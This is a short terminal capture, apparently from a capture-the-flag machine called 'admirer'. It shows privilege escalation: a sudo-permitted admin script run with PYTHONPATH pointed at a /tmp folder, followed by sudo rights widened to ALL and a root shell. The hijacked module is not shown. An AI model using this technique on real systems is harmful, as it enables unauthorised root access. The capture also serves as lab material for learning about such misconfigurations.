 waldo@admirer:/tmp/barvent$ sudo PYTHONPATH=. /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp/barvent$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
    env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/loca
User waldo may run the following commands on admirer:
    (ALL) SETENV: /opt/scripts/admin_tasks.sh
    (ALL : ALL) ALL
waldo@admirer:/tmp/barvent$ sudo su
root@admirer:/tmp/barvent# id
uid=0(root) gid=0(root) groups=0(root)
root@admirer:/tmp/barvent#